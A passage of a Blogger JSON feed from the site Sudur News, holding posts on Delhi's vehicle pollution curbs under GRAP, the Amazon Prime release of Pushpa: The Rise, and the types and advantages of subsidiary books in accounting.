News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS_FW9pjkxJ8oCUlxDK-jEIL1b_uj9Z57nt0bIsjtRgEAEa-poKGVnyj0ewygmJ337mfeqwBMDtY3R9JeOYP7rRaHjgI7e3MuZXoSmDaCtkNjomKnfr396yJX_SZMNkEgW5bYaBkpdHMCHBK9k4s3PIOrMTKajM6Gm8ue01h3kEZsIyS7E2A-2uqLl\/s72-w512-h640-c\/Nepal%20vs%20UAE%20World%20Cup%20Qualifier.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-3865460825518133469"},"published":{"$t":"2022-11-14T01:49:00.006+05:45"},"updated":{"$t":"2022-11-14T02:56:07.223+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arvind Kejriwal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Delhi Government lifts ban on plying of BS-3 petrol, BS-4 diesel four-wheelers from today. "},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; border: 0px; color: #333333; font-family: \u0026quot;sans-serif\u0026quot;, Arial; font-size: 18px; letter-spacing: 0.3px; margin: 0px; overflow-wrap: break-word; padding: 0px 0px 20px;\"\u003EOwners of BS-3 petrol and BS-4 diesel four-wheelers will now be able to take out their vehicles on Delhi roads as the curbs imposed on them amid rising pollution levels ended on November 13. However, a Delhi government official said a meeting will be held on Monday (November 14) to decide whether the curbs should continue or not.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #333333; font-family: \u0026quot;sans-serif\u0026quot;, Arial; font-size: 18px; letter-spacing: 0.3px; margin: 0px; overflow-wrap: break-word; padding: 0px 0px 20px;\"\u003E\"The restrictions were in place till November 13 and they have not been extended yet. The AQI (air quality index) has been stable in the last four days in the city. There is a meeting tomorrow to discuss what needs to be done,\" he said.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #333333; font-family: \u0026quot;sans-serif\u0026quot;, Arial; font-size: 18px; letter-spacing: 0.3px; margin: 0px; overflow-wrap: break-word; padding: 0px 0px 20px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp lang=\"en\" dir=\"ltr\"\u003EBS-4 diesel and BS-3 petrol vehicles will be able to run in Delhi from tomorrow. \u003Cbr\u003E\u003Cbr\u003EIn view of the increase in pollution level, on the direction of CAQM, the Transport Department of Delhi Government had banned the operation of BS-4 diesel and BS-3 petrol vehicles in Delhi.\u003C\/p\u003E\u0026mdash; ANI (@ANI) \u003Ca href=\"https:\/\/twitter.com\/ANI\/status\/1591846758585610240?ref_src=twsrc%5Etfw\"\u003ENovember 13, 2022\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\"\u003E\u003C\/script\u003E\n\n\u003Cp style=\"background-color: white; border: 0px; color: #333333; font-family: \u0026quot;sans-serif\u0026quot;, Arial; font-size: 18px; letter-spacing: 0.3px; margin: 0px; overflow-wrap: break-word; padding: 0px 0px 20px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDuring a review meeting last week, the Delhi government's transport department decided that the curbs under stage three of the Graded Response Action Plan (GRAP) should remain in place for the next few days instead of a knee-jerk reaction.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyDholt1bmlsJvBc-_INnvQn4M3JatXTRH6BZi-EDc0AUqfNMt5yQOuavlIWfEQ8YhCn1UesWiqiiDRqq47fbYyk5RCLDLSpt6kGhUDPjFGUilkYgVJswDpd1jHh2CSPBcUsGIcqjsANHRsFCvDR3HnjxH3uq7wOKdTEyiLWJlDhM0ZpUD6J58Ydjv\/s960\/.trashed-1670961471-20221114_012734.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"930\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyDholt1bmlsJvBc-_INnvQn4M3JatXTRH6BZi-EDc0AUqfNMt5yQOuavlIWfEQ8YhCn1UesWiqiiDRqq47fbYyk5RCLDLSpt6kGhUDPjFGUilkYgVJswDpd1jHh2CSPBcUsGIcqjsANHRsFCvDR3HnjxH3uq7wOKdTEyiLWJlDhM0ZpUD6J58Ydjv\/w388-h400\/.trashed-1670961471-20221114_012734.jpg\" width=\"388\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/3865460825518133469\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/11\/delhi-government-lifts-ban-on-plying-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3865460825518133469"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3865460825518133469"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/11\/delhi-government-lifts-ban-on-plying-of.html","title":"Delhi Government lifts ban on plying of BS-3 petrol, BS-4 diesel four-wheelers from today. "}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyDholt1bmlsJvBc-_INnvQn4M3JatXTRH6BZi-EDc0AUqfNMt5yQOuavlIWfEQ8YhCn1UesWiqiiDRqq47fbYyk5RCLDLSpt6kGhUDPjFGUilkYgVJswDpd1jHh2CSPBcUsGIcqjsANHRsFCvDR3HnjxH3uq7wOKdTEyiLWJlDhM0ZpUD6J58Ydjv\/s72-w388-h400-c\/.trashed-1670961471-20221114_012734.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4048101815101806230"},"published":{"$t":"2022-11-11T23:19:00.002+05:45"},"updated":{"$t":"2022-11-11T23:19:18.367+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"GRAP stage III curbs to continue: CAQM - Delhi-NCR air quality deteriorating"},"content":{"type":"html","$t":"\u003Cp\u003ENew Delhi, 11th Nov - PTI.\u003C\/p\u003E\u003Cp\u003EThe Centre's air quality panel on Friday said curbs under stage 3 of the Graded Response Action Plan (GRAP) will continue in Delhi-NCR as the air pollution in the region is showing an upward trend.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdgkNUoTC93Meb9tQhJ0_ksITM50RHHJ7j3Jo6KZFQ3RoRahha8H2SxyhSlbG2nNtd0T6fpiwQas3CJRO6fXkQa1skxXlYZNzHlYiMK6MW4x1vaosNdpMpDDu3lDMIHavahtcOPk7MaNuz2dj8wOOu4uUKqREfnEZ-4pk90XxWUhxKFc27S5dUf6lV\/s948\/traffic-660_041918122238.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdgkNUoTC93Meb9tQhJ0_ksITM50RHHJ7j3Jo6KZFQ3RoRahha8H2SxyhSlbG2nNtd0T6fpiwQas3CJRO6fXkQa1skxXlYZNzHlYiMK6MW4x1vaosNdpMpDDu3lDMIHavahtcOPk7MaNuz2dj8wOOu4uUKqREfnEZ-4pk90XxWUhxKFc27S5dUf6lV\/s16000\/traffic-660_041918122238.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDelhi's 24-hour average air quality index stood at 346 at 4 pm on Friday, deteriorating from 295 on Thursday.\u003C\/p\u003E\u003Cp\u003E\"The Air Quality Index (AQI) has been showing an increasing trend for the last two days in Delhi-NCR. Wind conditions have not been very favourable and accordingly dispersion of air pollutants has not been very effective,\" the CAQM said in a statement.\u003C\/p\u003E\u003Cp\u003EConsidering the need to continue with the steps to prevent deterioration of air quality, the sub-committee on Graded Response Action Plan (GRAP) has decided that the \"ongoing action implemented under Stage III of GRAP shall continue and it should not be withdrawn at this stage\".\u003C\/p\u003E\u003Cp\u003EAll construction and demolition work, except for essential projects, is banned in Delhi-NCR under the third stage of the GRAP.\u003C\/p\u003E\u003Cp\u003EBrick kilns, hot mix plants and stone crushers are also not allowed to operate.\u003C\/p\u003E\u003Cp\u003E(Only the headline and picture of this report may have been reworked by the Business Standard staff; the rest of the content is auto-generated from a syndicated feed from PTI)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4048101815101806230\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/11\/grap-stage-iii-curbs-to-continue-caqm.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4048101815101806230"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4048101815101806230"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/11\/grap-stage-iii-curbs-to-continue-caqm.html","title":"GRAP stage III curbs to continue: CAQM - Delhi-NCR air quality deteriorating"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdgkNUoTC93Meb9tQhJ0_ksITM50RHHJ7j3Jo6KZFQ3RoRahha8H2SxyhSlbG2nNtd0T6fpiwQas3CJRO6fXkQa1skxXlYZNzHlYiMK6MW4x1vaosNdpMpDDu3lDMIHavahtcOPk7MaNuz2dj8wOOu4uUKqREfnEZ-4pk90XxWUhxKFc27S5dUf6lV\/s72-c\/traffic-660_041918122238.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-1606682239017671578"},"published":{"$t":"2022-01-05T06:55:00.000+05:45"},"updated":{"$t":"2022-01-05T06:55:15.442+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"}],"title":{"type":"text","$t":"Pushpa: The Rise to stream on Amazon Prime Video, Date inside"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;After seeing the phenomenon run in box office in multiple language, the makers of Pushpa: The Rise are set to release the Allu Arjun movie to OTT platform.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAccording to several news sources, Pushpa: The Rise will be streaming on Amazon Prime Video this Friday (7th January 2022).\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003E\u003Ca href=\"https:\/\/twitter.com\/hashtag\/Pushpa?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Pushpa\u003C\/a\u003E shows no signs of slowing down [mass sectors], even after the extended [\u003Ca href=\"https:\/\/twitter.com\/hashtag\/Christmas?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Christmas\u003C\/a\u003E, \u003Ca href=\"https:\/\/twitter.com\/hashtag\/NewYear?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#NewYear\u003C\/a\u003E] holiday period… Open run + glowing WOM has given it an upper hand… [Week 3] Fri 3.50 cr, Sat 6.10 cr, Sun 6.25 cr, Mon 2.75 cr. Total: ₹ 65.69 cr. \u003Ca href=\"https:\/\/twitter.com\/hashtag\/India?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#India\u003C\/a\u003E biz. \u003Ca href=\"https:\/\/twitter.com\/hashtag\/PushpaHindi?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#PushpaHindi\u003C\/a\u003E \u003Ca href=\"https:\/\/t.co\/Dify0ZlSEF\"\u003Epic.twitter.com\/Dify0ZlSEF\u003C\/a\u003E\u003C\/p\u003E— taran adarsh (@taran_adarsh) \u003Ca href=\"https:\/\/twitter.com\/taran_adarsh\/status\/1478275683231346690?ref_src=twsrc%5Etfw\"\u003EJanuary 4, 2022\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHaEX2clbWMcw8vRR6pG3dZjbUbiEPMicbNBcW05s0sV5zkHC2qr74l7AgxXqWCux_sCZKHQWcSene6jOzGf7OD2OLcM2LdeSZIgz6oZXpSj605Ep6F5Sb0Z8nxrGme0OaoyiYUBopmWi_1uXLmYN6y_umgsTbXpjGFlu7IPYtuX64pecu5_9guREF=s1200\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHaEX2clbWMcw8vRR6pG3dZjbUbiEPMicbNBcW05s0sV5zkHC2qr74l7AgxXqWCux_sCZKHQWcSene6jOzGf7OD2OLcM2LdeSZIgz6oZXpSj605Ep6F5Sb0Z8nxrGme0OaoyiYUBopmWi_1uXLmYN6y_umgsTbXpjGFlu7IPYtuX64pecu5_9guREF=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003EAllu Arjun starrer\u0026nbsp; Pushpa: The Rise will be made available for streaming on Amazon Prime Video from the 7th January. Amazon Prime is expected to make an official announcement in this regard shortly. - \u003Ca href=\"https:\/\/www.tollywood.net\/pushpa-to-arrive-on-ott-platform-this-date\/\" target=\"_blank\"\u003ETollywood.net\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/1606682239017671578\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/01\/pushpa-rise-to-stream-on-amazon-prime.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1606682239017671578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1606682239017671578"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/01\/pushpa-rise-to-stream-on-amazon-prime.html","title":"Pushpa: The Rise to stream on Amazon Prime Video, Date inside"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHaEX2clbWMcw8vRR6pG3dZjbUbiEPMicbNBcW05s0sV5zkHC2qr74l7AgxXqWCux_sCZKHQWcSene6jOzGf7OD2OLcM2LdeSZIgz6oZXpSj605Ep6F5Sb0Z8nxrGme0OaoyiYUBopmWi_1uXLmYN6y_umgsTbXpjGFlu7IPYtuX64pecu5_9guREF=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-6544660864621431960"},"published":{"$t":"2021-04-12T01:15:00.004+05:45"},"updated":{"$t":"2024-04-21T22:42:30.113+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Subsidiary Books - Advantages"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003ESubsidiary Books\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003ESubsidiary Books are those books of original entry in which transactions of similar nature are recorded at one place and in chronological order. In a big concern, recording of all transactions in one Journal and posting them into various ledger accounts will be difficult and involve a lot of clerical work.\u003C\/p\u003E\u003Cp\u003EThis is avoided by sub-dividing the journal into various subsidiary journals or books. The subdivisions of journal into various subsidiary journals for recording transactions of similar nature are called as ‘\u003Ca href=\"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-meaning-and-types.html\"\u003ESubsidiary Books.\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLXQxgX15VTMPft3wNR7D0p8a2uTMdJ-1zJqIKkCvgYwrB-AwuuKC_ceYjxfZhBI_Fnv387_vqHHZcmvW5WlkLziS2YeXOhf78CwndSjRq1hu6EPRWsfEE61He6vB40PNpCSSRVrwtAVc\/s668\/Subsidary+Books.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"341\" data-original-width=\"668\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLXQxgX15VTMPft3wNR7D0p8a2uTMdJ-1zJqIKkCvgYwrB-AwuuKC_ceYjxfZhBI_Fnv387_vqHHZcmvW5WlkLziS2YeXOhf78CwndSjRq1hu6EPRWsfEE61He6vB40PNpCSSRVrwtAVc\/w640-h326\/Subsidary+Books.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Advantages of Subsidiary Books\u003C\/h3\u003E\u003Cdiv\u003ESubsidiary Books helps to save time and labor by recording a similar type of transactions in a separate book. These books are books of original entry. It also helps to maintain accounts and thus avoids the necessity of journal entries. In the normal track of business, a majority of transactions are either related to sales, purchases, or cash. This is avoided by sub-dividing the journal into a variety of subsidiary journals or books.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe following are the advantages of Subsidiary Books:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EEffectiveness\u003C\/li\u003E\u003Cli\u003EDivision of Labour\u003C\/li\u003E\u003Cli\u003EDivision of Work\u003C\/li\u003E\u003Cli\u003EPrevents Errors and Frauds\u003C\/li\u003E\u003Cli\u003ESaving the time\u003C\/li\u003E\u003Cli\u003EEasy Reference\u003C\/li\u003E\u003Cli\u003EEasy Postings\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: left;\"\u003EEffectiveness:\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;The division of labor helps the decrease in workload, saving in time and stationery. It also gives advantages to the area leading to effectiveness. It becomes easy to entrance the comprehensive information relating to an exacting transaction. Thus, the accounting work will be done proficiently.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EDivision of Labour:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;The division of journal, resulting in a division of work, ensures more clerks working independently in recording original entries in the subsidiary books. It increases the efficiency of personnel as they perform the same activities daily.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EDivision of Work:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;As journal is sub-divided, the work will be sub-divided and different persons can work on different books at the same time and the work can be speedily completed.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EPrevents Errors and Frauds:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;Internal check becomes more effective as the work can be divided in such a manner that the work of one person is automatically checked by another person. With the use of internal check, the possibility of occurrence of errors or fraud may be avoided or minimised.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESaving the time:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Recording in a subsidiary book saves a lot of time and office hours. It helps to save time and labor by recording comparable types of transactions in a detached book. Various accounting processes can be undertaken at the same time because of the use of a number of books.\u0026nbsp; This helps decrease the time which takes to record a transaction. This will guide to the work being finished hastily. This will save the time of the employees and accountants.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EEasy Reference:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;When transactions of all types are in the same subsidiary book it becomes easy to search for them. Whenever any information is needed, we directly refer the subsidiary book to get said information.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EEasy postings:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Subsidiary books consequence substantial saving of clerical labor in postings and narration. It helps to preserve accounts and thus avoids the requirement of journal entries. Posting from the subsidiary books are made at convenient intervals depending upon the nature of the business.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESo, in this post we have seen advantages of subsidiary Books, with this have now clear information regarding meaning, types and advantages of subsidiary Books. Soon will come back with other topic.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/6544660864621431960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-advantages.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6544660864621431960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6544660864621431960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-advantages.html","title":"Subsidiary Books - Advantages"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLXQxgX15VTMPft3wNR7D0p8a2uTMdJ-1zJqIKkCvgYwrB-AwuuKC_ceYjxfZhBI_Fnv387_vqHHZcmvW5WlkLziS2YeXOhf78CwndSjRq1hu6EPRWsfEE61He6vB40PNpCSSRVrwtAVc\/s72-w640-h326-c\/Subsidary+Books.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-3884463497439420064"},"published":{"$t":"2021-04-11T02:15:00.004+05:45"},"updated":{"$t":"2021-04-11T02:15:00.435+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Types of Subsidiary Books - (Part 2)"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Subsidiary Books\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESubsidiary books are books of original entry. In the normal course of business,\u0026nbsp; \u0026nbsp;majority of transactions are either relate to sales, purchases, or cash. So we record transactions of the same or similar nature in one place, i.e. the \u003Ca href=\"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-meaning-and-types.html\"\u003Esubsidiary book\u003C\/a\u003E. And we record these transactions in chronological order.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003ETypes of subsidiary books\u003C\/h3\u003E\u003Cdiv\u003EThe number of subsidiary books may vary according to the requirements of each business. Based on the nature of business and the volume of transactions, the following subsidiary books are maintained:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaLytZ_SWZLOGm8QFD1tlpfUjp0l00ci2V4C6vzq8kvqSGXsRgBFMv0pk5TbFw_hhT6vbgHjN5k1ELL49giKFA_cftQdTdCwco5nT4mLSTHeXIyCZg0ErX87muymzoUWmXqdbIFvfJjo0\/s494\/Types+of+Subsidiary+Books.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"494\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaLytZ_SWZLOGm8QFD1tlpfUjp0l00ci2V4C6vzq8kvqSGXsRgBFMv0pk5TbFw_hhT6vbgHjN5k1ELL49giKFA_cftQdTdCwco5nT4mLSTHeXIyCZg0ErX87muymzoUWmXqdbIFvfJjo0\/w640-h260\/Types+of+Subsidiary+Books.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch4 style=\"text-align: left;\"\u003ECash Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 